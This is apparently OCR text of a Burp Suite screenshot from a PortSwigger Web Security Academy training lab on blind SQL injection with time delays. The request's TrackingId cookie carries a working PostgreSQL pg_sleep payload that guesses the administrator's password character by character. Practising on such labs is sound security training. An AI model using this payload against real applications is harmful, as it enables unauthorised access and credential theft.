 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Send Cancel < > Burp AI Target: https://0ace009704a233a7815c
Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host: 0ace009704a233a7815c435200c600b6.web-security-academy.net
3 Cookie: TrackingId=hNDNtOKwJfzeGahB' || (SELECT CASE WHEN
SUBSTR(password,1,1)>'e' THEN pg_sleep(3) ELSE pg_sleep(0) END FROM users
WHERE username='administrator') || '; session=sWbvM6AkgaaXCwGtm8ofDyZNRSiHYzku
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ace009704a233a7815c435200c600b6.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL
injection with
time delays
and information
retrieval
LAB Not solved
Back to lab description
Home | My account
Vintage Neck Defender
$71.67